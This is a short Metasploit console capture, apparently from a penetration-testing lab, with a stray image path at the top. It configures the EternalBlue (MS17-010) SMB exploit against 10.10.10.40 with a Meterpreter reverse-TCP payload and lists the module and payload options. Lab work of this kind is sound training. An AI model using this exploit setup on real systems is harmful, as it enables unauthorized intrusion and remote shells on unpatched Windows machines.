 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         10.10.10.40      yes       The target host(s), range CIDR identifier, or hosts file w
ith syntax 'file:<path>'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs